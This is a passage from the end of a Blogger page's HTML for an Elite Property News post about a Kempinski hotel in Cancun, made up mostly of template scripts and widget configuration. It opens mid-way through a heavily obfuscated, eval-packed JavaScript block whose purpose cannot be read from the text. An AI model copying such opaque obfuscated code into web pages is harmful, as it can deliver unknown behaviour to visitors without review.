a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4-ksH9c7ZMKqB9ZU28mQMGT3p2rg:1768936187465';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3338805374555482838','//www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html','3338805374555482838');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3338805374555482838', 'title': 'Elite Property News', 'url': 'https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html', 'canonicalUrl': 'https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html', 'homepageUrl': 'https://www.elitepropertynews.com/', 'searchUrl': 'https://www.elitepropertynews.com/search', 'canonicalHomepageUrl': 'https://www.elitepropertynews.com/', 'blogspotFaviconUrl': 'https://www.elitepropertynews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-116331966-5', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elite Property News - Atom\x22 href\x3d\x22https://www.elitepropertynews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Elite Property News - RSS\x22 href\x3d\x22https://www.elitepropertynews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elite Property News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3338805374555482838/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Elite Property News - Atom\x22 href\x3d\x22https://www.elitepropertynews.com/feeds/8399791172269986832/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8399791172269986832', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s72-c/630x355.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg', 'pageName': 'Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel', 'pageTitle': 'Elite Property News: Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kempinski Makes Debut in Mexico With Addition of Cancun Beach Hotel', 'description': 'Elite Property News curates the most exclusive stories in high-end real estate, breathtaking architecture, and timeless interior design.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNESDTUhp2Xlgx27TfaNLH2gP8sIHkTCZbuNEaxmJ2k-2kLcH9YsTD9rGKuHC7NOuMkuRrs4NRirJOTrT4V0kYF_JKlCpYC6fH5oWsq0JAf-gEYKuvh0TtQvG2qZoy_dgVQ7ttqeK9kHjdvBoSZisb688Cg63DJsQF2-NN7GAWBPpy-HmmtG7nFP8/s1600/630x355.jpg', 'url': 'https://www.elitepropertynews.com/2022/08/kempinski-makes-debut-in-mexico-with.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8399791172269986832}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>